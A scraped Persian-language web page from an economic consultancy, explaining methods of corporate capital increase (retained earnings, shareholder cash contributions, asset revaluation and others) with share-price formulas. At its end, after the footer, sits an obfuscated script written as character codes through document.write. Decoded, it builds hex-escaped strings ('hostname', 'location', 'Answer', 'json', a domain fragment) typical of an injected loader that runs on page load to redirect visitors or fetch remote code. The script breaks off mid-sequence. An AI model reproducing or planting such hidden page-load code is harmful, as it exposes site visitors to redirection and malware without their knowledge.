<figure class="wp-block-image aligncenter size-full"><img fetchpriority="high" fetchpriority="high" decoding="async" width="729" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20729%20480'%3E%3C/svg%3E" alt="روش های افزایش سرمایه" class="wp-image-6363" data-lazy-srcset="https://moshaverr.com/wp-content/uploads/2023/02/iStock-640052690-1.jpg 729w, https://moshaverr.com/wp-content/uploads/2023/02/iStock-640052690-1-300x198.jpg 300w, https://moshaverr.com/wp-content/uploads/2023/02/iStock-640052690-1-600x395.jpg 600w" data-lazy-sizes="(max-width: 729px) 100vw, 729px" data-lazy-src="https://moshaverr.com/wp-content/uploads/2023/02/iStock-640052690-1.jpg" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" width="729" height="480"  alt="روش های افزایش سرمایه"  data-srcset="https://moshaverr.com/wp-content/uploads/2023/02/iStock-640052690-1.jpg 729w, https://moshaverr.com/wp-content/uploads/2023/02/iStock-640052690-1-300x198.jpg 300w, https://moshaverr.com/wp-content/uploads/2023/02/iStock-640052690-1-600x395.jpg 600w"  data-src="https://moshaverr.com/wp-content/uploads/2023/02/iStock-640052690-1.jpg" data-sizes="(max-width: 729px) 100vw, 729px" class="wp-image-6363 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" width="729" height="480" src="https://moshaverr.com/wp-content/uploads/2023/02/iStock-640052690-1.jpg" alt="روش های افزایش سرمایه" class="wp-image-6363" srcset="https://moshaverr.com/wp-content/uploads/2023/02/iStock-640052690-1.jpg 729w, https://moshaverr.com/wp-content/uploads/2023/02/iStock-640052690-1-300x198.jpg 300w, https://moshaverr.com/wp-content/uploads/2023/02/iStock-640052690-1-600x395.jpg 600w" sizes="(max-width: 729px) 100vw, 729px" /></noscript></noscript></figure>



<h3 class="wp-block-heading"><strong>روش‌های افزایش سرمایه</strong></h3>



<p>افزایش سرمایه شرکت‌ها معمولاً به این صورت پیش می‌رود که ابتدا هیئت‌مدیره پیشنهادها و دلایل خود را دراین‌رابطه به سهام‌داران ارائه می‌کند و مورد رأی‌گیری قرار می‌گیرد. افزایش سرمایه در صورتی صورت می‌گیرد که طرح تصویب شده و از مجوز آن از سمت بورس دریافت شود. پس از انجام این مراحل سهام شرکت تغییر خواهد کرد. این که شما افزایش سرمایه را چطور پیش برده باشید، در روند تغییر قیمت سهام شما اهمیت زیادی دارد. در ادامه با این روش‌ها بیشتر آشنا خواهید شد.</p>



<figure class="wp-block-image aligncenter size-full is-resized"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20729%20480'%3E%3C/svg%3E" alt="روش سود اندوخته" class="wp-image-6366" width="729" height="480" data-lazy-srcset="https://moshaverr.com/wp-content/uploads/2023/02/NA-What-the-Feds-Latest-Rate-Increase-Means-for-Every-Aspect-of-Your-Finances-b.jpg 1000w, https://moshaverr.com/wp-content/uploads/2023/02/NA-What-the-Feds-Latest-Rate-Increase-Means-for-Every-Aspect-of-Your-Finances-b-300x197.jpg 300w, https://moshaverr.com/wp-content/uploads/2023/02/NA-What-the-Feds-Latest-Rate-Increase-Means-for-Every-Aspect-of-Your-Finances-b-768x505.jpg 768w, https://moshaverr.com/wp-content/uploads/2023/02/NA-What-the-Feds-Latest-Rate-Increase-Means-for-Every-Aspect-of-Your-Finances-b-600x395.jpg 600w, https://moshaverr.com/wp-content/uploads/2023/02/NA-What-the-Feds-Latest-Rate-Increase-Means-for-Every-Aspect-of-Your-Finances-b-750x494.jpg 750w" data-lazy-sizes="(max-width: 729px) 100vw, 729px" data-lazy-src="https://moshaverr.com/wp-content/uploads/2023/02/NA-What-the-Feds-Latest-Rate-Increase-Means-for-Every-Aspect-of-Your-Finances-b.jpg" /><noscript><img decoding="async"  alt="روش سود اندوخته"  width="729" height="480" data-srcset="https://moshaverr.com/wp-content/uploads/2023/02/NA-What-the-Feds-Latest-Rate-Increase-Means-for-Every-Aspect-of-Your-Finances-b.jpg 1000w, https://moshaverr.com/wp-content/uploads/2023/02/NA-What-the-Feds-Latest-Rate-Increase-Means-for-Every-Aspect-of-Your-Finances-b-300x197.jpg 300w, https://moshaverr.com/wp-content/uploads/2023/02/NA-What-the-Feds-Latest-Rate-Increase-Means-for-Every-Aspect-of-Your-Finances-b-768x505.jpg 768w, https://moshaverr.com/wp-content/uploads/2023/02/NA-What-the-Feds-Latest-Rate-Increase-Means-for-Every-Aspect-of-Your-Finances-b-600x395.jpg 600w, https://moshaverr.com/wp-content/uploads/2023/02/NA-What-the-Feds-Latest-Rate-Increase-Means-for-Every-Aspect-of-Your-Finances-b-750x494.jpg 750w"  data-src="https://moshaverr.com/wp-content/uploads/2023/02/NA-What-the-Feds-Latest-Rate-Increase-Means-for-Every-Aspect-of-Your-Finances-b.jpg" data-sizes="(max-width: 729px) 100vw, 729px" class="wp-image-6366 lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://moshaverr.com/wp-content/uploads/2023/02/NA-What-the-Feds-Latest-Rate-Increase-Means-for-Every-Aspect-of-Your-Finances-b.jpg" alt="روش سود اندوخته" class="wp-image-6366" width="729" height="480" srcset="https://moshaverr.com/wp-content/uploads/2023/02/NA-What-the-Feds-Latest-Rate-Increase-Means-for-Every-Aspect-of-Your-Finances-b.jpg 1000w, https://moshaverr.com/wp-content/uploads/2023/02/NA-What-the-Feds-Latest-Rate-Increase-Means-for-Every-Aspect-of-Your-Finances-b-300x197.jpg 300w, https://moshaverr.com/wp-content/uploads/2023/02/NA-What-the-Feds-Latest-Rate-Increase-Means-for-Every-Aspect-of-Your-Finances-b-768x505.jpg 768w, https://moshaverr.com/wp-content/uploads/2023/02/NA-What-the-Feds-Latest-Rate-Increase-Means-for-Every-Aspect-of-Your-Finances-b-600x395.jpg 600w, https://moshaverr.com/wp-content/uploads/2023/02/NA-What-the-Feds-Latest-Rate-Increase-Means-for-Every-Aspect-of-Your-Finances-b-750x494.jpg 750w" sizes="(max-width: 729px) 100vw, 729px" /></noscript></noscript></figure>



<h3 class="wp-block-heading"><strong>افزایش سرمایه با کمک سود اندوخته</strong></h3>



<p>در صورت تأمین مالی می‌تواند از طریق مشارکت سرمایه جدید یا از طریق پاداش سهام‌داران تأمین شود. بنابراین صحبت از ورود درآمد جدید به شرکت نیست، بلکه انتقال از ذخایر یا حساب سود به‌حساب سهام سرمایه است.</p>



<p>بخشی از سود سالانه شرکت‌ها تحت عنوان سود اندوخته یا انباشته در حسابی با این نام ذخیره خواهد شد. و خلاف تصور عموم تمام این مبلغ بین سهام‌داران تقسیم نمی‌شود. در این روش، شرکت باتوجه‌به این که سود اندوخته مناسبی در اختیار دارد، با کمک آن افزایش سرمایه شرکت را پیش خواهد برد. همان‌طور که متوجه شدید، نقدینگی جدیدی نخواهیم داشت. قدرت تأمین مالی شرکت بیشتر خواهد شد و سهام‌داران چیزی پرداخت نخواهند کرد و درصد مالکیت آن‌ها نیز تغییر نمی‌کند. باتوجه‌به این نکات و این که بدون پرداخت وجه، سهام‌دار سهام بیشتری خواهد داشت. به سهم‌های جدیدی که کسب کرده است، سهام جایزه گفته می‌شود.</p>



<h3 class="wp-block-heading"><strong>نکات مهم</strong></h3>



<p>درصورتی‌که پس از جلسه طرح پیشنهادی، قصد داشتید سهام خود را واگذار کنید یا بفروشید، حداقل یک سهم را نگه دارید تا پس از اعمال طرح، سهام جایزه را دریافت کنید. سهام جایزه را تنها پس از زمانی که به پرتفوی سپرده‌گذاری افزوده شود، می‌توان فروخت.</p>



<p>در این روش به طور مثال اگر افزایش 100 درصدی مدنظر باشد. به‌صورت تئوریک، تعداد سهام هر سهام‌دار دوبرابر شده و قیمت هر سهم نصف خواهد شد.</p>



<h4 class="wp-block-heading"><strong>محاسبات:</strong></h4>



<p>&nbsp;<strong>X</strong><strong> = 100 ÷</strong><strong> درصد افزایش سرمایه</strong></p>



<p><strong>&nbsp;</strong><strong>قیمت جدید سهم پس از افزایش سرمایه</strong><strong> = &nbsp;(1+</strong><strong>X</strong><strong>) &nbsp;÷</strong><strong> &nbsp;</strong><strong>قیمت پایانی سهم قبل از افزایش سرمایه</strong></p>



<h3 class="wp-block-heading"><strong>افزایش سرمایه با کمک محل آورده نقدی</strong></h3>



<p>زمانی که شرکت شما سود انباشته کافی نداشته باشد یا تصمیم گرفته باشد که منابع مالی جدید به شرکت وارد شود، از این روش استفاده می‌کند تا افزایش سرمایه صورت گیرد. از آن جا که این تأمین مالی با کمک سهام‌داران شرکت انجام می‌شود، حق حضور ابتدا به آن‌ها تعلق خواهد داشت. اوراق حق‌تقدم سهام به آن‌ها معمولاً حدود 2 ماه مهلت خواهد داد. این بازه زمانی که به مهلت پذیره‌نویسی معروف است به سهام‌دار اجازه یکی از این دو کار را خواهد داد. 1- در این بازه ۲ماهه مبلغ اسمی سهام را پرداخت کند که پس از افزایش سرمایه، حق‌تقدم تبدیل به سهم عادی خواهد شد. مبلغ اسمی در ایران معمولاً هزار ریال یا 100 تومان است.</p>



<p>2- چنانچه سهام‌دار قصد استفاده از حق‌تقدم خود را نداشت می‌تواند آن را در این بازه ۲ماهه به فروش برساند. آن‌ها به‌صورت سایر سهم‌های بورس قابل‌معامله خواهند بود. به طور مثال حق‌تقدم سهم‌ها به‌اندازه مبلغ اسمی مثلاً 1000 ریال از قیمت روز آن سهم کمتر می‌باشد.</p>



<h4 class="wp-block-heading"><strong>محاسبات</strong></h4>



<p><strong>قیمت جدید سهم پس از افزایش سرمایه</strong><strong> =&nbsp; (1+</strong><strong>X</strong><strong>)&nbsp; ÷</strong><strong>&nbsp; (</strong><strong>قیمت پایانی سهم قبل از افزایش سرمایه + آورده سهام‌داران)</strong></p>



<figure class="wp-block-image aligncenter size-large is-resized"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20729%20480'%3E%3C/svg%3E" alt="تجدید دارایی ها" class="wp-image-6367" width="729" height="480" data-lazy-src="https://moshaverr.com/wp-content/uploads/2023/02/mims_07-1024x819.jpg"/><noscript><img decoding="async"  alt="تجدید دارایی ها"  width="729" height="480" data-src="https://moshaverr.com/wp-content/uploads/2023/02/mims_07-1024x819.jpg" class="wp-image-6367 lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://moshaverr.com/wp-content/uploads/2023/02/mims_07-1024x819.jpg" alt="تجدید دارایی ها" class="wp-image-6367" width="729" height="480"/></noscript></noscript></figure>



<h3 class="wp-block-heading"><strong>افزایش سرمایه با کمک تجدید ارزیابی دارایی‌ها</strong></h3>



<p>در این روش، شرکت ارزش دارایی‌ها و تعلقات خود را مانند ساختمان، زمین و سرمایه‌گذاری‌هایی که دارد مجدداً ارزیابی می‌کند. و این تعلقات در ترازنامه به‌روز خواهند شد. در این روش معادله حسابداری در ترازنامه و بدهی‌های شرکت ثابت باقی می‌مانند. و برای درست بودن معادلات باید سرمایه شرکت بیشتر شود. همچنین پولی وارد نشده و تنها تعداد سهم‌های هر سهام‌دار افزایش خواهد یافت و قیمت هر سهم کمتر خواهد شد.</p>



<h4 class="wp-block-heading"><strong>صرف سهام</strong></h4>



<p>در روش صرف سهام، شرکت‌ها هر سهم را با مبلغی بالاتر از قیمت اسمی به فروش می‌رسانند. این کار از طریق پذیره‌نویسی انجام می‌شود. و مابه تفاوت این دو قیمت به حساب اندوخته منتقل شده در غیر این صورت به سهام‌داران واگذار می‌شود.</p>



<h4 class="wp-block-heading"><strong>طلبکاران شرکت</strong><strong></strong></h4>



<p>وقتی صحبت از تجارت می‌شود. طلبکار همان شخصی است که مجاز به دریافت وجه و مطالبه همان تعهدی است که قبلاً بین دو طرف ایجاد شده است.</p>



<p>این روش تأمین مالی به این معناست که طلبکاران اعتبارات خود را در ازای سهام شرکت شما مبادله می‌کنند. یعنی آنها نیز به‌عنوان سهام‌دار در نظر گرفته می‌شوند.</p>



<h4 class="wp-block-heading"><strong>دارندگان اوراق‌قرضه</strong><strong></strong></h4>



<p>برای آن دسته از افرادی که تعهدات مالی با شرکت دارند، در بسیاری از موارد به‌شرط رعایت شرایط و شرایطی که قبلاً توسط سازمان تعیین شده است، می‌توانند سهام‌دار شرکت شوند.</p>



<h4 class="wp-block-heading"><strong>سهام‌داران جدید</strong><strong></strong></h4>



<p>احتمالاً یکی از شناخته‌شده‌ترین راه‌های شرکت‌ها برای تأمین منابع جدید اقتصادی برای توسعه فعالیت‌های خود، جذب سهام‌داران جدید است.</p>



<p>به‌عبارت‌دیگر، سهام‌داران جدید علاوه بر افزایش سرمایه شرکت، حق کنترل شرکت را نیز خواهند داشت و می‌توانند؛ مانند سهام‌داران سابق عمل کنند.</p>



<h3 class="wp-block-heading"><strong>کلام آخر</strong></h3>



<p>آخرین مرحله بعد از انجام محاسبات و کامل‌کردن اطلاعات، انتخاب روش بهتر برای افزایش سرمایه است.باتوجه‌به اینکه ساختارها و روش‌های اداره هر شرکت با هم متفاوت است نمی‌توان بهترین روش افزایش سرمایه را برای همه آن‌ها انتخاب کرد. در حالت کلی زمانی که منابع جدید به شرکت وارد شوند، شرکت را در وضعیتی بهتری قرار می‌دهد. پس روش آورده نقدی می‌تواند انتخاب خوبی باشد. علاوه بر این در روش سود انباشته، شرکت شما سود اندوخته خود را در خود شرکت مصرف خواهد کرد و از آن خارج نخواهد شد که این موضوع، روش سود انباشته را به انتخاب مناسبی تبدیل می‌کند.<strong></strong></p>
				</div>
				<div class="elementor-element elementor-element-665f3811 elementor-widget elementor-widget-image" data-id="665f3811" data-element_type="widget" data-widget_type="image.default">
															<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="" alt="" data-lazy-src="https://moshaverr.com/wp-content/uploads/2025/05/single-post-banner-1.png" /><noscript><img  title="" alt="" loading="lazy" data-src="https://moshaverr.com/wp-content/uploads/2025/05/single-post-banner-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://moshaverr.com/wp-content/uploads/2025/05/single-post-banner-1.png" title="" alt="" loading="lazy" /></noscript></noscript>															</div>
				<div class="elementor-element elementor-element-e282f71 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="e282f71" data-element_type="widget" data-widget_type="post-navigation.default">
							<div class="elementor-post-navigation" role="navigation" aria-label="ناوبری پست">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://moshaverr.com/reducing-economic-risk/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><span class="elementor-screen-only">قبلی</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">قبل</span><span class="post-navigation__prev--title">کاهش ریسک اقتصادی، چرا باید از مشاور اقتصادی کمک گرفت؟</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://moshaverr.com/definition-of-systematic-and-unsystematic-risks/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">بعدی</span><span class="post-navigation__next--title">تعریف ریسک‌های سیستماتیک و غیرسیستماتیک و تفاوت آن‌ها</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-left" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34z"></path></svg><span class="elementor-screen-only">بعدی</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="12683" class="elementor elementor-12683 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3f1246e0 e-flex e-con-boxed e-con e-parent" data-id="3f1246e0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-710de5ad e-flex e-con-boxed e-con e-child" data-id="710de5ad" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-145ff5c1 e-flex e-con-boxed e-con e-child" data-id="145ff5c1" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3a94a57 e-con-full e-flex e-con e-child" data-id="3a94a57" data-element_type="container">
				<div class="elementor-element elementor-element-18e2d739 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="18e2d739" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">درباره مرکز مشاوره ایرانیان</h2>				</div>
				<div class="elementor-element elementor-element-15027606 elementor-widget elementor-widget-text-editor" data-id="15027606" data-element_type="widget" data-widget_type="text-editor.default">
									<p style="text-align: justify;">مجموعه‌ای در زمینه شناسایی ریسک‌های ژئوپلیتیک و مشاوره در مباحث اقتصادی و سرمایه‌گذاری است که ریسک‌ها را ارزیابی و فرصت‌ها را برای سرمایه‌گذاران، سیاست‌گذاران و صاحبان کسب‌ و کارها به وجود می‌آورد. این مجموعه فعالیت خود را از سال 1382 آغاز و اکنون نزدیک به دو دهه است که افتخار همکاری با ده‌ها شرکت ایرانی و شخصیت‌های حقیقی موفق را در کارنامه خود دارد. تیم مرکز مشاوره اقتصادی ایرانیان متشکل از کارشناسان امور اقتصادی، مالی و سرمایه‌گذاری، علوم سیاسی، ژئوپلیتیک، دیپلمات‌های سابق و کارشناسان منطقه‌ای هستند که در تلاش‌اند با شناسایی و ارزیابی ریسک‌ها، فرصت‌های اقتصادی و سرمایه‌گذاری مناسب برای مشتریان خود فراهم آورند.</p>								</div>
				<div class="elementor-element elementor-element-5e991ec7 elementor-widget elementor-widget-text-editor" data-id="5e991ec7" data-element_type="widget" data-widget_type="text-editor.default">
									<p>دکتر فرشاد بهابادی &#8212;<br />استراتژیست در زمینه ریسک های ژئوپلیتیک و مشاور اقتصادی و سرمایه گذاری است که در طول دوران حرفه اى خود، همواره افتخار همراهى و همکارى با بسیارى از صاحبان کسب و کار مشهور، موفق و صاحب ثروت را داشته است که حاصل آن گنجینه اى از تجربیات ارزشمند اندوخته شده در طى سالیان می باشد.</p>								</div>
				</div>
		<div class="elementor-element elementor-element-3adda4ba e-con-full e-flex e-con e-child" data-id="3adda4ba" data-element_type="container">
				<div class="elementor-element elementor-element-286c1e9a elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="286c1e9a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">دسترسی آسان</h2>				</div>
				<div class="elementor-element elementor-element-4a757d83 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4a757d83" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://moshaverr.com/" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">صفحه اصلی </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://moshaverr.com/mag">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">مجله </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://moshaverr.com/about-us/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">درباره مرکز مشاوره ایرانیان</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://moshaverr.com/contact-me">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">تماس با دکتر فرشاد بهابادی</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://moshaverr.com/appointment-reservation/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">دستیار اقتصادی</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-2f539afe e-con-full e-flex e-con e-child" data-id="2f539afe" data-element_type="container">
				<div class="elementor-element elementor-element-3ac6db5d elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="3ac6db5d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">خدمات</h2>				</div>
				<div class="elementor-element elementor-element-713caab8 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="713caab8" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://moshaverr.com">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">مشاوره آنلاین</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://moshaverr.com">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">مشاوره حضوری</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://moshaverr.com">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">مشاوره تلفنی</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://moshaverr.com">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">مشاوره کسب و کار</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://moshaverr.com">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">مشاوره بورس  و سرمایه گذاری</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-77f4edc4 e-flex e-con-boxed e-con e-child" data-id="77f4edc4" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2f714767 e-flex e-con-boxed e-con e-child" data-id="2f714767" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-edd4ca elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="edd4ca" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">تماس با مرکز و مشاورین</h2>				</div>
		<div class="elementor-element elementor-element-6fed0ba3 e-flex e-con-boxed e-con e-child" data-id="6fed0ba3" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-214361f1 e-flex e-con-boxed e-con e-child" data-id="214361f1" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e9bb9de elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e9bb9de" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">021-88482203</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">021-88720840</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">021-88721921</span>
									</li>
						</ul>
						</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6ea89f45 e-flex e-con-boxed e-con e-child" data-id="6ea89f45" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-133418e0 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="133418e0" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">ارتباط با ما</h2>				</div>
				<div class="elementor-element elementor-element-439f3a64 elementor-position-right elementor-mobile-position-right elementor-view-default elementor-widget elementor-widget-icon-box" data-id="439f3a64" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
								</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<span  >
							تهران، سید جمال‌الدین اسد‌آبادی خیابان31، آماج پلاک17، واحد5						</span>
					</span>
				
				
			</div>
			
		</div>
						</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-20cc31cc e-con-full e-flex e-con e-child" data-id="20cc31cc" data-element_type="container">
				<div class="elementor-element elementor-element-566ea88d elementor-widget elementor-widget-heading" data-id="566ea88d" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">©تتمام حقوق این سایت متعلق به موسسه هوشمند تدبیر می باشد -- میزبانی سرور، پشتیبانی و طراحی سایت توسط: دکتر زارع -09035414787</span>				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="rocketlazyloadscript">document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,3